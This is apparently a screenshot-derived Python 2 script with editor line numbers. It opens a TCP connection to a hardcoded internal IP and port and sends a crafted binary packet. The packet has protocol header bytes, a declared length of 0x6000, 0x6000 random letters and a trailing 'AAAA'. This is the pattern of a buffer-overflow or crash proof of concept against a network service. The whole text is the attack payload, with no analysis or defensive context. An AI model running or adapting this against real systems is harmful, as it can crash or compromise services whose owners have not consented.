 randStr Replace Replace all Exclude Preserve Case In Selection
1 import socket
2 import struct
3 targetIP= "10.81.129.158"
4 port =12397
5 import random
6 import time
7
8
9 def randStr(largo):
0     data = ''
1     for i in range(largo):
2         data += chr(random.randint(0x41, 0x5a))
3     return data
4
5 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 s.connect((targetIP, port))
7
8 fruta= "\x10\x00\x00\x00"+ "\x19"+ "\x00\x00\x00\x00\x00\x04\x00\x00\x00" + struct.pack (">H", 0x6000)  + randStr(0x6000)+"AAAA"
9
0 a=struct.pack ("<L", 0x6014)+"\x66\x66\x07\x00" + fruta
1
2
3
4 time.sleep(1)
5 print hex(len(a))
6 s.sendall(a)
7 # s.recv(10)
8
9
0